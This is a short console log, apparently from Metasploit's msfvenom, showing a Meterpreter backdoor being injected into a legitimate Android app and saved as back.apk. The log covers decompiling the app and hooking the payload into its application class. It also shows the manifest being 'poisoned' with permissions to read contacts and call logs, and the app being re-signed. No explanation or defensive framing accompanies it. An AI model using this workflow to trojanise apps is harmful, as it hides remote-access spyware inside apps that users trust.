 Using APK template: app-debug.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package cn.net.awit.acm.uajfp
[*] Loading /tmp/d20170417-25530-1e9rsu5/original/smali/acmonitor/awit/com/acmonitor/My
Application.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Rebuilding app-debug.apk with meterpreter injection as /tmp/d20170417-25530-1e9rsu5
/output.apk
[*] Signing /tmp/d20170417-25530-1e9rsu5/output.apk
[*] Aligning /tmp/d20170417-25530-1e9rsu5/output.apk
Payload size: 4387135 bytes
Saved as: back.apk